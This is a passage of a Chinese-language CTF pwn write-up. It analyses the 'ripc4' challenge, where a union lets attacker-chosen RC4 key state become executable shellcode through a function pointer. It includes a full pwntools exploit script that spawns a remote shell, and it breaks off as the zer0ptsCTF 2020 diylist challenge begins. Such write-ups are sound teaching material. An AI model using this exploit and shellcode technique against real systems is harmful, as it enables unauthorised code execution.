ws->buf_len);`的。而这个函数指针是作为`union`类型变量的一部分,其和`enc_state`是共享内存空间的,我们可以通过`set_key`和`do_encrypt`来设置这个变量,从而使得程序执行任意指令。

#define CHECK_TYPE(ws, t) ((ws->type & t) == t)

#define TYPE_PLAIN 1

#define TYPE_ENCODE 2

#define TYPE_ENCRYPT 3

void print_state(workspace_t *ws) {

if (CHECK_TYPE(ws, TYPE_ENCODE)) {

if (!ws->print_encoded) {

printf("Must use set_encoding first.\n");

return;

}

ws->print_encoded(ws->input_buf, ws->buf_len);

} else if (CHECK_TYPE(ws, TYPE_PLAIN)) {

printf("%s\n", ws->input_buf);

} else {

printf("Printing not supported for encrypted data.\n");

}

}

只有`TYPE_ENCRYPT`可以调用`set_key`函数和`do_encrypt`函数。

以上是主要功能的分析,下面关注函数细节。

secure_malloc会分配一块可以执行的区域并返回。

#define PROT_MASK (PROT_READ|PROT_WRITE|PROT_EXEC)

#define PROT_RW (PROT_MASK|PROT_READ|PROT_WRITE)

void *secure_malloc(size_t sz) {

size_t pg_size = (size_t)sysconf(_SC_PAGESIZE);

// Round size up

sz = (sz + pg_size-1) & ~(pg_size-1);

// Add guard pages

sz += (pg_size << 1);

void *ptr = mmap(NULL, sz, PROT_RW, MAP_PRIVATE|MAP_ANONYMOUS|MAP_LOCKED, -1, 0);

if (ptr == MAP_FAILED) {

printf("Unable to allocate memory!\n\n");

printf("Error: %s\n", strerror(errno));

_exit(1);

}

*(size_t *)ptr = sz;

// Lower guard page

mprotect(ptr, pg_size, PROT_NONE);

// Upper guard page

mprotect((char *)ptr+sz-pg_size, pg_size, PROT_NONE);

return (char *)ptr+pg_size;

}

encode功能实现的是base64的编码以及十六进制的编码。

题目的encrypted部分实现了rc4加密算法,先让用户输入key之后调用`set_key`设置密钥,最后调用`do_encrypt`rc4流密码加密。rc4算法可以网上去找不再赘述。

void set_key(workspace_t *ws) {

char *key_data = prompt("key (hex)");

if (!key_data) {

printf("No key!\n");

return;

}

size_t key_len = strlen(key_data);

if (key_len > (KEY_LEN_MAX * 2) ||

key_len < (KEY_LEN_MIN * 2) ||

key_len % 2) {

printf("Invalid key length!\n");

return;

}

for (int i=0;i<key_len;i+=2) {

int byte;

int rv = sscanf(&key_data[i], "%02x", &byte);

if (rv != 1) {

printf("Invalid key data!\n");

return;

}

key_data[i/2] = (char)(byte & 0xFF);

}

key_len = key_len >> 1;

// Allocate key data

if (ws->enc_state) {

secure_free(ws->enc_state);

ws->enc_state = NULL;

}

ws->enc_state = secure_malloc(RC4_SZ);

// Initial data

for (int i=0;i<RC4_SZ;i++) {

ws->enc_state[i] = i;

}

// Permute from key

int j=0;

for (int i=0;i<RC4_SZ;i++) {

j = (j + ws->enc_state[i] + key_data[i % key_len]) & 0xFF;

char tmp = ws->enc_state[i];

ws->enc_state[i] = ws->enc_state[j];

ws->enc_state[j] = tmp;

}

memset(key_data, 0, key_len * 2);

printf("Key has been set.\n");

}

void do_encrypt(workspace_t *ws) {

// PRGA keystream

int i=0, j=0;

for(int k=0;k<ws->buf_len;k++) {

i += 1;

i &= 0xFF;

j += ws->enc_state[i];

j &= 0xFF;

int tmp = ws->enc_state[i];

ws->enc_state[i] = ws->enc_state[j];

ws->enc_state[j] = tmp;

tmp = ws->enc_state[(ws->enc_state[i] + ws->enc_state[j]) & 0xFF];

ws->input_buf[k] ^= tmp;

}

printf("Buffer encrypted!\n");

}

### 漏洞分析

在程序分析部分我们已经找到了漏洞,即在`print_state`函数中可以执行任意代码,我们可以将其改为shellcode,之后通过调用`print`来触发shellcode执行。

具体如下。

我们输入构造好的Key,使得在初始化key数组以及enc_state数组时让enc_state为shellcode。构造的方式也并不难,我们只需要逆一下`set_key`对于`key`的变换,固定`enc_state`,从而得到输入的`key`。

另外rc4密钥变换的时候是遍历数组,将所有`enc_state`交换一遍,因为`enc_staet`被初始化为`[0,0xff]`,因此混淆之后的数组中不会出现两个相同的byte,如此一来,`/bin/sh`就不能用了,可以先构造个读取后续shellcode的sc,之后输入后面get

shell的sc即可。

调试到代码执行处下断点,看一眼寄存器的情况,发现我们只需要设置`rsi/rdx`即可。

### exp.py

#coding=utf-8

from pwn import *

import random

r = lambda p:p.recv()

rl = lambda p:p.recvline()

ru = lambda p,x:p.recvuntil(x)

rn = lambda p,x:p.recvn(x)

rud = lambda p,x:p.recvuntil(x,drop=True)

s = lambda p,x:p.send(x)

sl = lambda p,x:p.sendline(x)

sla = lambda p,x,y:p.sendlineafter(x,y)

sa = lambda p,x,y:p.sendafter(x,y)

context.update(arch='amd64',os='linux',log_level='DEBUG')

context.terminal = ['tmux','split','-h']

debug = 0

elf = ELF('./ripc4')

libc_offset = 0x3c4b20

gadgets = [0x45216,0x4526a,0xf02a4,0xf1147]

if debug:

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

p = process('./ripc4')

else:

p = remote('node3.buuoj.cn',28819)

def exp():

sla(p,"type (plain, encoded, encrypted)> ","encrypted")

sla(p,"command> ","set_key")

#get key

state = range(256)

target = range(256)

sc = asm('''

xor edi,edi

mov rsi,rcx

mov dh,0x4

syscall

''')

sc = list(sc)

shellcode = [ord(item) for item in sc]

target = filter(lambda c: not c in shellcode, target)

target = shellcode + target

sc = ''.join(chr(item) for item in shellcode)

print disasm(sc)

key_lis = range(256)

j = 0

for i in range(256):

tg = target[i]

target_idx = state.index(tg)

temp = target_idx

temp += 0x300

temp -= j

temp -= state[i]

j = target_idx & 0xff

key_lis[i] = temp & 0xff

state[i],state[j] = state[j],state[i]

key = ''.join(hex(item)[2:].zfill(2) for item in key_lis)

print(key)

sla(p,"key (hex)> ",key)

#gdb.attach(p,'b* 0x0000555555554000+0x197c')

sla(p,"command> ","print")

#get more sc

sc = '\x90'*len(sc)+asm(shellcraft.amd64.linux.sh())

raw_input()

p.sendline(sc)

p.interactive()

exp()

## zer0ptsCTF 2020 diylist

### 程序逻辑

漏洞环境为`ubuntu 18.04/2.27`,没有开`PIE`,`Partial RELRO`,有`canary/NX`保护。

还是典型的菜单题,共有`add/get/edit/del`四个功能。

程序维护了一个伪链表,名为list,实际上并不是传统意义的链表。成员`size`表示目前链表中的`item`数量,`max`指链表所能容纳的最大`item`数量。

typedef struct {

int size;

int max;

Data *data;

} List;

List* list_new(void)

{

List *list;